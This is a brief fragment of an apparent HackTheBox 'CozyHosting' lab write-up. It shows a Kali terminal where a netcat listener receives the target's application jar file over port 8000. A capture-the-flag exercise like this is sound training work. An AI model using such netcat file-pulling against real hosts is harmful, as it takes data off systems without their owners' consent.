 ┌──(root㉿kali)-[~/htb/cozyhosting]
└─# nc -nlvp 8000 > cozyhosting.jar
listening on [any] 8000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.230] 45908